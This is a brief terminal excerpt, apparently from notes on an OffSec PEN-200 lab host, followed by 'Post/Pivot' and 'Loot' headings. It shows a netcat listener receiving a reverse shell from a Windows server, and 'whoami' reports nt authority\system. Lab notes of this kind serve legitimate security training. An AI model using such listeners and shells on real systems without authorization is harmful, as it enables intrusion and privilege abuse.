 ┌──(fish㉿kali)-[~/offsec/pen-200-2023/relia/WEB02-192.168.xxx.247]
└─$ nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.250.247] 49722
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Post/Pivot
Loot